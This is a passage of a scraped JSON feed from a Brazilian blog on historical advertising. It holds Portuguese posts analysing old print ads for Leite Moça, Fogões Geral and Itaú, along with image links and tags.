href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s2034\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Aero Willys 2600 de 1963 exalta luxo e sucesso masculino com elegância e sofisticação.\" border=\"0\" data-original-height=\"2034\" data-original-width=\"1608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s16000\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg\" title=\"Propaganda antiga da Aero Willys 2600 de 1963 exalta luxo e sucesso masculino com elegância e sofisticação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5336861364834906014\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/aero-willys-2600-1963.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5336861364834906014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5336861364834906014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/aero-willys-2600-1963.html","title":"Aero Willys 2600 - 1963"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s72-c\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4564908264883865226"},"published":{"$t":"2025-11-18T11:39:00.008-03:00"},"updated":{"$t":"2025-11-18T11:39:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"banco e financeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Super PIC 2000 (Banco Itaú) - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Ita%C3%BA\" target=\"_blank\"\u003EItaú\u003C\/a\u003E apostou alto no entusiasmo pelo novo milênio com o lançamento do Super PIC 2000. Em tom provocativo e otimista, o anúncio promete que o ganhador vai “virar notícia”, destacando o impacto da campanha que distribuía milhões em prêmios. O layout dividido chama atenção: de um lado, o texto direto e vibrante em fundo amarelo; do outro, a imagem de um homem sorridente, charuto na boca, simbolizando o sucesso e a prosperidade. A peça vende mais do que um título de capitalização — vende a ideia de começar o ano 2000 milionário.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Isto%C3%89\" target=\"_blank\"\u003ERevista IstoÉ\u003C\/a\u003E em 30 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a campanha do Itaú usa humor, ambição e o clima de virada de século para conquistar o público. A imagem reforça o estereótipo do novo rico, enquanto o texto desperta o desejo de participar de algo grandioso. A estratégia reflete bem o marketing dos anos 90, quando a promessa de prêmios milionários e o status social eram poderosos gatilhos de consumo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s1800\/propaganda%20antiga%20super%20pic%202000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Campanha de 1997 do Itaú aposta no sonho de ficar milionário com o Super PIC 2000, embalando o otimismo do novo milênio.\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s16000\/propaganda%20antiga%20super%20pic%202000.jpg\" title=\"Campanha de 1997 do Itaú aposta no sonho de ficar milionário com o Super PIC 2000, embalando o otimismo do novo milênio.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4564908264883865226\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/super-pic-2000-banco-itau-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4564908264883865226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4564908264883865226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/super-pic-2000-banco-itau-1997.html","title":"Super PIC 2000 (Banco Itaú) - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s72-c\/propaganda%20antiga%20super%20pic%202000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110011757344669457104_1765158975902&_=1765158975903
body_size: 38854
content:
// API callback
jQuery1110011757344669457104_1765158975902({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2025-12-07T18:15:19.914-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"Utilidades do Lar"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"governo"},{"term":"rádio"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"promoção"},{"term":"fotografia"},{"term":"perfumes"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"sorvetes"},{"term":"São Paulo"},{"term":"café"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"sucos"},{"term":"material para construção"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"internet"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"seguros"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5344"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4326447097210809450"},"published":{"$t":"2025-12-07T11:02:00.006-03:00"},"updated":{"$t":"2025-12-07T11:02:00.173-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leite condensado"}],"title":{"type":"text","$t":"Leite Moça - 1916"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EUm alerta gigante abre caminho para uma conversa séria com o leitor: em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1916\" target=\"_blank\"\u003E1916\u003C\/a\u003E, o mercado estava cheio de versões duvidosas de leite condensado, e a marca corre para reforçar confiança. O texto usa um tom quase dramático para avisar que produtos “de origem desconhecida” poderiam trazer problemas, jogando luz na importância de escolher algo seguro. É aí que surge o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/leite%20condensado?\u0026amp;max-results=7\" target=\"_blank\"\u003ELeite Condensado\u003C\/a\u003E Suíço “\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+Mo%C3%A7a\" target=\"_blank\"\u003EMoça\u003C\/a\u003E”, apresentado como o porto seguro em meio ao caos das falsificações.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA peça descreve até o símbolo da lata — a moça com um balde na cabeça e outro na mão — como forma de garantir autenticidade. Na época, quando rótulos podiam variar e falsificações eram comuns, esse detalhe visual virava um selo de confiança. O anúncio também apela para o cuidado com as crianças, reforçando que um produto destinado a elas merece rigor máximo na hora da compra. No fim, prevalece o discurso de proteção ao consumidor e a construção de credibilidade para a marca.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se que a peça publicada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=revista+O+Malho\" target=\"_blank\"\u003Erevista O Malho\u003C\/a\u003E, em 19 de fevereiro de 1916, investe fortemente no medo como estratégia de convencimento. O texto posiciona o Leite Moça como o único seguro em meio a um mercado “inundado” de imitações, reforçando a importância do rótulo icônico como garantia de procedência. A retórica direta, quase urgente, mostra como a marca já trabalhava seu símbolo como parte da identidade, muito antes de virar ícone da cultura brasileira.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s2345\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1916, o anúncio usa medo e autenticidade para destacar o Leite Moça como escolha segura em meio a falsificações.\" border=\"0\" data-original-height=\"2345\" data-original-width=\"1522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s16000\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg\" title=\"Em 1916, o anúncio usa medo e autenticidade para destacar o Leite Moça como escolha segura em meio a falsificações.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4326447097210809450\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/leite-moca-1916.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4326447097210809450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4326447097210809450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/leite-moca-1916.html","title":"Leite Moça - 1916"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s72-c\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5248108528820985590"},"published":{"$t":"2025-12-06T11:06:00.014-03:00"},"updated":{"$t":"2025-12-06T11:06:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Fogões Geral (Linha Universo) - 1976"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA divulgação da Linha Universo da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=fog%C3%B5es+geral\" target=\"_blank\"\u003EGeral\u003C\/a\u003E apresenta os \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=fog%C3%B5es\" target=\"_blank\"\u003Efogões\u003C\/a\u003E como objetos de desejo, associados a diferentes perfis de mulheres e seus pratos favoritos. O anúncio mostra modelos posando ao lado dos fogões coloridos, cada uma citando um prato especial — do arroz de carreteiro ao camarão, passando pela feijoada. A comunicação busca mostrar que existe um fogão ideal para cada estilo de vida e gosto culinário, reforçando a ideia de variedade, praticidade e charme. No lado direito, a cena mais sofisticada, com uma mulher relaxando ao lado de um fogão vermelho espelhado, adiciona um toque de glamour.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise da peça veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 20 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1976\" target=\"_blank\"\u003E1976\u003C\/a\u003E, percebe-se claramente o diálogo com o imaginário doméstico da época, onde a cozinha era um espaço fortemente associado às mulheres. Contudo, o anúncio tenta modernizar essa imagem ao mencionar \u003Ci\u003E“solteiras emancipadas”\u003C\/i\u003E e \u003Ci\u003E“madames refinadas”\u003C\/i\u003E, mostrando um período de transição na representação feminina. A presença do homem, discreta e quase contemplativa ao fundo, parece mais simbólica do que protagonista, reforçando que a cozinha, naquele contexto, ainda era vista como território feminino. O uso de cores vibrantes e design espelhado revela o início da valorização estética dos eletrodomésticos, acompanhando tendências de moda e decoração dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 70\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s1933\/anuncio%20antigo%20fogoes%20geral%201976.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fogões Geral (1976) mostra variedade e estilo, marcando a transição da imagem doméstica feminina para um cotidiano mais moderno.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"1933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s16000\/anuncio%20antigo%20fogoes%20geral%201976.jpg\" title=\"Fogões Geral (1976) mostra variedade e estilo, marcando a transição da imagem doméstica feminina para um cotidiano mais moderno.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5248108528820985590\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fogoes-geral-linha-universo-1976.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5248108528820985590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5248108528820985590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fogoes-geral-linha-universo-1976.html","title":"Fogões Geral (Linha Universo) - 1976"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s72-c\/anuncio%20antigo%20fogoes%20geral%201976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7725435088655240618"},"published":{"$t":"2025-12-05T10:54:00.005-03:00"},"updated":{"$t":"2025-12-05T10:54:00.197-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informática"}],"title":{"type":"text","$t":"Notebooks Samsung - 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA campanha apresenta o Notebook \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Samsung\" target=\"_blank\"\u003ESamsung\u003C\/a\u003E Série 9 como um objeto de desejo, leve, elegante e ultrafino. A imagem destaca um paquímetro medindo a espessura do aparelho, reforçando o número impactante: apenas 16,3 mm. O texto acompanha a proposta de sonho e modernidade, trazendo a ideia de que o consumidor merece algo sofisticado e preparado para o cotidiano. O anúncio menciona recursos como 